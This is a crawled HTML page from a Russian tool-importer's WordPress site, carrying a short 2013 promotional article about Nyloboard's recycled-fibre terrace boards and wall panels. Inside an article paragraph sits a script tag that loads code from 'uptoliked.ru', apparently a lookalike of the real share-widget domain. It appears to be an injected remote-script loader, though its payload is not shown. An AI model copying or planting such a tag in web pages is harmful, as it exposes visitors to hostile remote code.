

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/9305
body_size: 8969
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Nyloboard предлагает новые фасады и новые террасные доски | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,226] -->
<link rel="canonical" href="http://www.national-shop.ru/9305" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Nyloboard предлагает новые фасады и новые террасные доски Comments Feed" href="http://www.national-shop.ru/9305/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Используем новые разработки по стяжки пола от Impacta-Regupol' href='http://www.national-shop.ru/9301' />
<link rel='next' title='VECTR диктует новые правила в фасадных панелях' href='http://www.national-shop.ru/9308' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=9305' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Nyloboard предлагает новые фасады и новые террасные доски Comments Feed" href="http://www.national-shop.ru/9305/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Используем новые разработки по стяжки пола от Impacta-Regupol' href='http://www.national-shop.ru/9301' />
<link rel='next' title='VECTR диктует новые правила в фасадных панелях' href='http://www.national-shop.ru/9308' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=9305' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/9305">Nyloboard предлагает новые фасады и новые террасные доски</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/f25dc30e2_200x140.jpg" alt="Nyloboard предлагает новые фасады и новые террасные доски">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/7452">Выпуск гибкой кровли на экологичном производстве</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/1970dd7f1_200x140.jpg" alt="Выпуск гибкой кровли на экологичном производстве">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/7274">Холодильные компрессорные масла</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/6307b1439_200x140.jpeg" alt="Холодильные компрессорные масла">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6551">Как выбирать качественный ортопедический матрас</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/b2ffdd2bd_200x140.jpg" alt="Как выбирать качественный ортопедический матрас">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6510">Что такое металлопрокат</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/5a6da0e3f_200x140.gif" alt="Что такое металлопрокат">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Производство category archives." href="http://www.national-shop.ru/category/proizvodstvo" class="taxonomy category">Производство</a> &gt; Nyloboard предлагает новые фасады и новые террасные доски</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Nyloboard предлагает новые фасады и новые террасные доски</h1></p>
 <!--дата-->
 <br><span class="step"> 11 июля 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/07/nylodeck-nyloboard-2-450x276.jpg"><img class="alignleft size-medium wp-image-9306" alt="Nyloboard предлагает новые фасады и новые террасные доски" src="http://www.national-shop.ru/wp-content/uploads/2013/07/nylodeck-nyloboard-2-450x276-300x184.jpg" width="300" height="184" title="Nyloboard предлагает новые фасады и новые террасные доски" /></a></p>
<p class="MsoNormal" style="margin-top: 12.0pt; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm;">Всем давно известно, что компания Nyloboard производит только экологически чистые панели. Они на 100% состоят с ковровых волокон, которые прошли переработку. Здесь также не используется летучих органических соединений, смол, поливинилхлорида и других не менее опасных веществ, которые так или иначе негативно влияют на здоровье окружающих.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
<p class="MsoNormal" style="margin-top: 12.0pt; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm;">Последним достижением компании стало производство террасной доски NyloDeck. Нужно сказать, что процесс изготовления компанией сразу же был запатентован. Пока доска изготавливается в 5 самых популярных оттенках, но планируется и расширение цветовой гаммы.</p>
<p class="MsoNormal" style="margin-top: 12.0pt; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm;">Не стоит забывать о новеньких панелях для обшивки стен, которые имеют интересное название NyloSheet. Они имеют ряд преимуществ сравнительно со своими конкурентами. Первым делом следует отметить тот факт, что они очень теплоустойчивые и отталкивают влагу. Это позволяет им постоянно держать форму и не деформироваться. Этот материал уже готов к установке. Если есть желание, то можно панель покрасить в разные оттенки. Свойства при этом останутся теми же.</p>
<p class="MsoNormal" style="margin-top: 12.0pt; margin-right: 0cm; margin-bottom: 12.0pt; margin-left: 0cm;">Важно знать, что руководство компании заверяет, что использовать их панели можно не только при строительстве жилых домов или офисных помещений. Также они легко подойдут для изготовления прицепов для грузовиков или внедорожников, так как панели устойчиво переносить все погодные проявления.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6305"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2012/12/633157_3-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Нержавеющая стальная труба</b><br/>Нержавеющая сталь – это прочный, качественный и в ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6551"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2012/12/67154783_1_644x461_kachestvennye-dvustoronnie-vysoko-ortopedicheskie-matrasy-standartnye-i-pod-zakaz-nedorogo-ot-proizvoditelya-kiev_rev010-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Как выбирать качественный ортопедический матрас</b><br/>Для того чтобы выбирать качественный ортопедически...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/7274"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/04/uniticon203-150x150.jpeg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Холодильные компрессорные масла</b><br/>Залогом длительной работы холодильного компрессора...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/7452"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/04/pic3-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Выпуск гибкой кровли на экологичном производстве</b><br/>Наша современность – это время очень ответственног...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
